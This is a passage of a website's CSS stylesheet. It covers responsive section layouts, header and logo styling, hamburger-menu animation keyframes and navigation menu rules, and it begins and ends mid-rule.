        /*padding: 0 0 35px 0*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 22px;

    }
}

@media only screen and (min-width: 1200px) {
    .container-content h2 {
        /*padding: 0 0 25px 0;*/
        padding: 10px 0 10px 0;
        background-color: #e3e3e3;
        text-align: center;
        border-radius: 5px;
        font-size: 1.8rem;

    }
}

@media only screen {
    .container-content p {
        padding: 0 0 0px 0
    }
}

@media only screen and (min-width: 768px) {
    .container-content p {
        padding: 0 0 0 0
    }
}

@media only screen and (min-width: 1200px) {
    .container-content p {
        padding: 0 0 0px 0;
    }
}

.container-content p.list-p {
    padding: 0 0 5px 0
}

.container-content img {
    max-width: 100%;
    /*height: auto;*/
    max-height: 230px !important;
}

a {
    color: #5291BD;
    text-decoration: none;
    position: relative;
    outline: none
}

.video-link {
    position: relative;
    display: inline-block;
    padding: 5px 0 0 42px;
    line-height: 21px;
    font-size: 17px;
    width: 60px;
    letter-spacing: 0.8px;
    color: #152935
}

.video-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    font-size: 30px;
    line-height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: solid 1px #152935;
    display: inline-block;
    color: #152935
}

.video-link:before {
    display: none
}

.video-link:hover:after {
    color: #fff;
    background-color: #fe7525;
    border-color: #fe7525
}

.ghost-link {
    display: inline-block;
    position: relative;
    padding-right: 18px;
    letter-spacing: 0.3px;
    font-size: 16px;
    line-height: 21px
}

.ghost-link:after {
    font-family: "icomoon";
    content: "";
    position: absolute;
    right: 0;
    top: 0;
    font-size: 16px;
    line-height: 24px;
    display: inline-block;
    color: #5291BD
}

.ghost-link:before {
    display: none
}

.text-align-center {
    text-align: center
}

.text-align-left {
    text-align: left
}

.text-align-right {
    text-align: right
}

.block-section {
    position: relative;
    z-index: 1
}

.block-section .container .block-section-container {
    position: relative
}

.block-section .container .block-section-container .image {
    background-repeat: no-repeat;
    background-position: center
}

@media only screen {
    .block-section .container .block-section-container .image {
        background-size: auto 90%
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .image {
        background-size: 100% auto
    }
}

.block-section .container .block-section-container .container-padding-no-width h2 {
    text-align: center
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 8px 0 30px 0;
        letter-spacing: -1px;
        font-size:24px !important;
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 38px 0;
        letter-spacing: -0.7px
    }
}

.block-section .container .block-section-container .container-padding-no-width p {
    text-align: center;
    letter-spacing: -0.1px
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 25px;
        padding: 0 0 30px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section .container .block-section-container .container-padding-no-width p {
        line-height: 28px;
        padding: 0 50px 35px 0
    }
}

.block-section .container .block-section-container .container-padding-no-width .button {
    width: 179px
}

.block-section .container .block-section-container .container-padding-no-width .button.aligned-left {
    text-align: left;
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .button.no-width {
    width: auto
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed {
    text-align: center;
    margin: 0
}

.block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
    max-width: 100%
}

@media only screen {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 300px;
        height: 225px
    }
}

@media only screen and (min-width: 768px) {
    .block-section .container .block-section-container .container-padding-no-width .wp-block-embed iframe {
        width: 500px;
        height: 375px
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container {
        padding: 0 0 43px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container {
        padding: 40px 30px 84px 676px;
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .image {
        display: block;
        height: 265px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.right-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .image {
        width: 590px;
        height: 100%;
        display: inline-block;
        position: absolute;
        left: 0;
        top: 0
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width h2 {
        text-align: left
    }
}

@media only screen {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.right-side .container .block-section-container .container-padding-no-width p {
        text-align: left
    }
}

.block-section.right-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container {
        padding: 0 0 50px 0;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container {
        padding: 85px 650px 76px 86px;
        text-align: left
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .image {
        display: block;
        height: 253px
    }
}

@media only screen and (min-width: 768px) {
    .block-section.left-side .container .block-section-container .image {
        height: 365px
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .image {
        display: inline-block;
        position: absolute;
        right: 0;
        top: 0;
        height: 100%;
        width: 590px
    }
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 52px 0 50px 0;
        line-height: 35px;
        letter-spacing: -1.1px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width h2 {
        padding: 0 0 36px 0;
        line-height: 48px;
        letter-spacing: -0.7px;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p {
    line-height: 25px;
    padding: 0 0 34px 0
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: -0.2px;
        text-align: center
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width p {
        letter-spacing: 0;
        text-align: left
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width p.list-p {
    padding-bottom: 15px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
    float: left;
    width: 123px;
    padding: 15px
}

@media only screen {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 10px 0
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button {
        margin: 0 20px 0 0
    }
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline {
    width: 138px;
    padding: 6px 0 11px 0;
    line-height: 24px;
    font-size: 16px;
    font-weight: 600;
    text-align: left;
    letter-spacing: -0.1px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.outline .icon-arrow-right {
    margin: 0 1px 0 13px
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons .button.no-width {
    width: auto
}

.block-section.left-side .container .block-section-container .container-padding-no-width .check-in-guests-buttons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.orange-background {
    background-color: #FBF6F4
}

.block-section.blue-background {
    background-color: #F3F9FB
}

.block-section.grey-background {
    background-color: #F4F7FB
}

@media only screen {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 768px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

@media only screen and (min-width: 1024px) {
    .block-section.orange-background .container .block-section-container .image,
    .block-section.blue-background .container .block-section-container .image,
    .block-section.grey-background .container .block-section-container .image {
        background-size: cover
    }
}

.block-section.three-icons {
    padding: 40px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons {
    padding: 20px 0 0 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
    padding: 50px 0 0 0;
    background-repeat: no-repeat;
    background-position: center top
}

@media only screen and (min-width: 768px) {
    .block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon {
        float: left;
        width: 33.3%
    }
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon h4 {
    font-size: 18px;
    line-height: 22px;
    font-weight: 700;
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 60px 0 20px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons .icon p {
    text-align: center;
    max-width: 250px;
    margin: 0 auto 0 auto;
    padding: 0 0 40px 0
}

.block-section.three-icons .container .block-section-container .container-padding-no-width .icons:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

.block-section.quote .container .block-section-container .container-padding-no-width h2 {
    text-align: center;
    padding: 80px 0 35px 0
}

.block-section.quote .container .block-section-container .container-padding-no-width p {
    text-align: center;
    font-size: 28px;
    line-height: 36px;
    font-weight: 300;
    max-width: 700px;
    margin: 0 auto 0 auto;
    padding: 0 0 35px 0;
    color: #4A5570
}

.block-section.quote .container .block-section-container .container-padding-no-width .title {
    position: relative;
    font-size: 18px;
    line-height: 25px;
    padding: 0 0 80px 0;
    font-weight: 400
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .name {
    color: #F54A5C;
    font-weight: 600
}

.block-section.quote .container .block-section-container .container-padding-no-width .title .image {
    display: inline-block;
    width: 40px;
    height: 40px;
    background-size: 100% auto;
    position: relative;
    top: 15px;
    right: 15px
}

@-webkit-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-moz-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-o-keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@keyframes main-menu-top-open {
    0% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
}

@-webkit-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-moz-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-o-keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@keyframes main-menu-bottom-open {
    0% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
}

@-webkit-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-moz-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-o-keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@keyframes main-menu-top-close {
    0% {
        -moz-transform: translate(0, 0) rotate(45deg);
        -o-transform: translate(0, 0) rotate(45deg);
        -ms-transform: translate(0, 0) rotate(45deg);
        -webkit-transform: translate(0, 0) rotate(45deg);
        transform: translate(0, 0) rotate(45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, 9px);
        -o-transform: translate(0, 9px);
        -ms-transform: translate(0, 9px);
        -webkit-transform: translate(0, 9px);
        transform: translate(0, 9px)
    }
}

@-webkit-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-moz-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@-o-keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

@keyframes main-menu-bottom-close {
    0% {
        -moz-transform: translate(0, 0) rotate(-45deg);
        -o-transform: translate(0, 0) rotate(-45deg);
        -ms-transform: translate(0, 0) rotate(-45deg);
        -webkit-transform: translate(0, 0) rotate(-45deg);
        transform: translate(0, 0) rotate(-45deg)
    }
    50% {
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0)
    }
    100% {
        -moz-transform: translate(0, -9px);
        -o-transform: translate(0, -9px);
        -ms-transform: translate(0, -9px);
        -webkit-transform: translate(0, -9px);
        transform: translate(0, -9px)
    }
}

header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    text-align: center;
    background-color: #fff;
    z-index: 1000;
    border-bottom: solid 1px #DFE3E6;
}

header .container #main-menu-button {
    cursor: pointer;
    position: absolute
}

@media only screen {
    header .container #main-menu-button {
        display: block;
        right: 15px;
        top: 26px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button {
        right: 40px;
        top: 22px
    }
}

@media only screen and (min-width: 1024px) {
    header .container #main-menu-button {
        display: none
    }
}

header .container #main-menu-button:before {
    display: none
}

@media only screen {
    header .container #main-menu-button svg {
        width: 24px;
        height: 24px
    }
}

@media only screen and (min-width: 768px) {
    header .container #main-menu-button svg {
        width: 36px;
        height: 36px
    }
}

header .container #main-menu-button svg rect {
    -webkit-animation-fill-mode: ease;
    -moz-animation-fill-mode: ease;
    -o-animation-fill-mode: ease;
    animation-fill-mode: ease;
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: forwards;
    -moz-animation-fill-mode: forwards;
    -o-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    transform-origin: center
}

header .container #main-menu-button svg rect.middle {
    opacity: 1;
    filter: alpha(opacity=100);
    -moz-transition: opacity 0.1s ease-out 0.1s;
    -o-transition: opacity 0.1s ease-out 0.1s;
    -webkit-transition: opacity 0.1s ease-out 0.1s;
    transition: opacity 0.1s ease-out 0.1s
}

header .container .logo {
    display: inline-block;
    background-size: 100% auto;
    background-repeat: no-repeat;
    outline: none
}

@media only screen {
    header .container .logo {
        margin: 27px 0 26px -32px;
        width: 260px;
        height: 30px;

    }
}

@media only screen and (min-width: 768px) {
    header .container .logo {
        width: 260px;
        height: 30px;
        margin: 24px 0 20px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container .logo {
        margin: 25px 0 22px 2px
    }
}

header .container .logo.load {
    /*background-image: url("../images/670mainlogolight.png");*/
    background-image: url("../imagesnew/logo_new.png");
}

header .container .logo:before {
    display: none
}

header .container nav {
    z-index: 1010;
    text-align: left;
    background-color: #fff
}

@media only screen {
    header .container nav {
        position: fixed;
        top: 81px;
        right: -100%;
        left: auto;
        width: 100%;
        height: 100%;
        padding: 0 0 40px 0;
        -moz-transition: transform 0.5s ease-out;
        -o-transition: transform 0.5s ease-out;
        -webkit-transition: transform 0.5s ease-out;
        transition: transform 0.5s ease-out;
        -moz-transform: translate(0, 0);
        -o-transform: translate(0, 0);
        -ms-transform: translate(0, 0);
        -webkit-transform: translate(0, 0);
        transform: translate(0, 0);
        display: block;
        overflow: scroll
    }
}

@media only screen and (min-width: 768px) {
    header .container nav {
        top: 79px;
        padding: 16px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav {
        display: inline-block;
        position: static;
        left: 0;
        top: 0;
        right: auto;
        width: auto;
        height: auto;
        padding: 0;
        -moz-transition: none;
        -o-transition: none;
        -webkit-transition: none;
        transition: none;
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none;
        overflow: auto
    }
}

header .container nav .menu-main-menu-container {
    position: absolute;
    left: 0;
    top: 0;
    display: inline-block
}

@media only screen {
    header .container nav .menu-main-menu-container {
        position: static;
        display: block
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container {
        position: absolute;
        display: inline-block;
        margin: 0 0 0 21px
    }
}

header .container nav .menu-main-menu-container ul {
    padding: 0;
    list-style: none;
    display: block;
    margin: 0 0 0 21px
}

@media only screen {
    header .container nav .menu-main-menu-container ul {
        margin: 0;
        padding: 0 20px 0 20px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0 50px 0 50px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul {
        padding: 0
    }
}

@media screen and (min-width: 1024px) and (max-width: 1120px) {
    header .container nav .menu-main-menu-container ul li:last-of-type {
        display: none
    }
}

header .container nav .menu-main-menu-container ul li {
    padding: 0;
    list-style: none
}

@media only screen {
    header .container nav .menu-main-menu-container ul li {
        display: block;
        float: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li {
        display: inline-block;
        float: left
    }
}

header .container nav .menu-main-menu-container ul li:before {
    display: none
}

header .container nav .menu-main-menu-container ul li a {
    font-family: "Source Sans Pro", sans-serif;
    color: #152935;
    font-size: 16px;
    line-height: 22px;
    font-weight: 400;
    letter-spacing: 0.2px;
    position: relative;
    z-index: 1000;
    -moz-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -o-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    -webkit-transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s;
    transition: transform 0.2s ease-out 0.2s, color 0.2s ease-out 0.2s
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a {
        display: block;
        margin: 0;
        padding: 19px 0 19px 0;
        border-bottom: solid 1px #DFE3E6
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li a {
        padding: 29px 0 29px 0
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a {
        display: inline-block;
        border-bottom: none;
        margin: 21px 0 0 0;
        padding: 8px 8px 30px 8px;
        float: left
    }
    header .container nav .menu-main-menu-container ul li a:before {
        display: block
    }
}

header .container nav .menu-main-menu-container ul li a:before {
    height: 0;
    z-index: -1;
    bottom: 0;
    border-bottom: solid 4px #fe7525;
    content: "";
    position: absolute;
    left: 0;
    width: 100%;
    -moz-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -o-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -webkit-transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    transition: width 0.2s ease-out 0.2s, transform 0.2s ease-out 0.2s;
    -moz-transform: translate(0, 0) scale(1, 0);
    -o-transform: translate(0, 0) scale(1, 0);
    -ms-transform: translate(0, 0) scale(1, 0);
    -webkit-transform: translate(0, 0) scale(1, 0);
    transform: translate(0, 0) scale(1, 0);
    transform-origin: bottom center
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:before {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:before {
        display: inline-block
    }
}

header .container nav .menu-main-menu-container ul li a:hover {
    color: #0fba6d;
    text-decoration: none;
}

@media only screen {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: none;
        -o-transform: none;
        -ms-transform: none;
        -webkit-transform: none;
        transform: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li a:hover {
        -moz-transform: translate(0, -4px);
        -o-transform: translate(0, -4px);
        -ms-transform: translate(0, -4px);
        -webkit-transform: translate(0, -4px);
        transform: translate(0, -4px)
    }
}

header .container nav .menu-main-menu-container ul li a:hover:before {
    -moz-transform: translate(0, 4px) scale(1, 1);
    -o-transform: translate(0, 4px) scale(1, 1);
    -ms-transform: translate(0, 4px) scale(1, 1);
    -webkit-transform: translate(0, 4px) scale(1, 1);
    transform: translate(0, 4px) scale(1, 1)
}

header .container nav .menu-main-menu-container ul li ul {
    padding: 0
}

@media only screen {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 19px 0 19px 30px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li ul li a {
        padding: 29px 0 29px 30px
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children {
    position: relative
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a {
        padding: 5px 30px 6px 8px;
        border: solid 1px #fff;
        background-color: #fff;
        margin: 23px 0 0 0
    }
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:hover {
    -moz-transform: none;
    -o-transform: none;
    -ms-transform: none;
    -webkit-transform: none;
    transform: none
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:before {
    border-bottom: solid 4px transparent
}

header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
    content: "▼";
    display: inline-block;
    position: absolute;
    font-size: 10px;
    line-height: 10px;
    right: 9px;
    font-family: "icomoon"
}

@media only screen {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 25px
    }
}

@media only screen and (min-width: 768px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 37px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children a:after {
        top: 12px
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul {
        position: absolute;
        left: 0;
        top: 58px;
        display: none;
        background-color: #fff;
       /* width: 100%;*/
        width:185px;
        box-shadow: 0 5px 10px 0 rgba(21, 41, 53, 0.13);
        z-index: 10000
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li {
        display: block;
        float: none;
        margin: 0;
        border-bottom: 1px solid #e3e3e3;
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li.menu-item-has-children ul {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    header .container nav .menu-main-menu-container ul li.menu-item-has-children ul li a {
